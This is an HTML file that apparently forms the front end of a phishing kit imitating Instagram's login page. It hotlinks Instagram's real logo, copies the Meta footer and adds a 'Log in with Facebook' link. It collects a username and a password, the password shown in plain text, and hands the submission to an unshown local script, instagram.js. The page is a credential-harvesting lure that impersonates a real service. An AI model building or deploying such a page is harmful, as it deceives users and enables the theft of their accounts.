
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Reels Insta</title>
</head>
<body id="response" style="margin: 0; padding: 0; font-family: Arial, sans-serif; background-color: #000; color: white; display: flex; justify-content: center; align-items: center; height: 100vh;">

  <div style="width: 100%; max-width: 320px; padding: 20px; box-sizing: border-box;">

    <h1 style="text-align: center; font-family: 'Billabong', cursive; font-size: 48px;"><i data-visualcompletion="css-img" aria-label="instagram" class="" role="img" style="background-image: url(&quot;https://static.cdninstagram.com/rsrc.php/v4/yB/r/E7m8ZCMOFDS.png&quot;); background-position: 0px 0px; background-size: auto; width: 175px; height: 51px; background-repeat: no-repeat; display: inline-block;"></i></h1>


    <form method="post">
        <input class="usr" type="text" placeholder="Phone number, username, or email" 
        style="width: 100%; padding: 10px; margin-bottom: 10px; background-color: #121212; border: 1px solid #444; border-radius: 4px; color: white;" />
  
      <input class="pss" type="txt" placeholder="Password" 
        style="width: 100%; padding: 10px; margin-bottom: 10px; background-color: #121212; border: 1px solid #444; border-radius: 4px; color: white;" />
    </form>
   

    <button class="login" style="width: 100%; padding: 10px; background-color: #0095f6; border: none; border-radius: 8px; color: white; font-weight: bold; cursor: pointer;">
      Log in
    </button>

    <div style="display: flex; align-items: center; margin: 20px 0;">
      <hr style="flex: 1; border: none; border-top: 1px solid #444;" />
      <span style="margin: 0 10px; font-size: 12px; color: #aaa;">OR</span>
      <hr style="flex: 1; border: none; border-top: 1px solid #444;" />
    </div>

    <div style="text-align: center; margin-bottom: 10px;">
      <span style="color: #0095f6; display: inline-flex; align-items: center; cursor: pointer;">
        <svg style="margin-right: 6px;" width="16" height="16" fill="currentColor" viewBox="0 0 16 16">
          <path d="M8 0C3.6 0 0 3.6 0 8c0 4 2.9 7.3 6.8 7.9v-5.6h-2V8h2V6.2c0-2 1.2-3.1 3-3.1.9 0 1.8.2 1.8.2v2h-1c-1 0-1.3.6-1.3 1.3V8h2.2l-.4 2.3H9.2v5.6C13.1 15.3 16 12 16 8c0-4.4-3.6-8-8-8Z" />
        </svg>
        Log in with Facebook
      </span>
    </div>

    <div style="text-align: center; font-size: 13px; margin-bottom: 20px;">
      <a href="#" style="color: white; text-decoration: none;">Forgot password?</a>
    </div>

    <div style="text-align: center; font-size: 13px; margin-bottom: 40px;">
      <span>Don't have an account? </span>
      <a href="#" style="color: #0095f6; text-decoration: none;">Sign up</a>
    </div>

    <div style="font-size: 11px; color: #888; text-align: center; line-height: 1.6;">
      <div>Meta &nbsp; About &nbsp; Blog &nbsp; Jobs &nbsp; Help &nbsp; API</div>
      <div>Privacy &nbsp; Terms &nbsp; Locations &nbsp; Threads</div>
      <div>Instagram Lite &nbsp; Contact &nbsp; Verified</div>
      <div style="margin-top: 10px;">English ▼</div>
      <div style="margin-top: 5px;">© 2025 Instagram from Meta</div>
    </div>

  </div>
<script src="instagram.js"></script>
</body>
</html>
</file>
